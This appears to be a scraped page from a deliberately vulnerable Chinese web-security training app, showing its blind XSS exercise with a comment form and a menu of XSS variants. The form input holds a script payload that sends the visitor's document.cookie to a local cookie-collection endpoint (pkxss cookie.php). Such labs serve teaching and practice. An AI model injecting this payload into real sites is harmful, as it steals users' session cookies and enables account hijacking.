 系统介绍
xss > xss盲打
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script>document.write('<img src="http://127.0.0.1/pkxss/xcookie/cookie.php?cookie='+document.cookie+'"/>')</script>
你的大名：
提交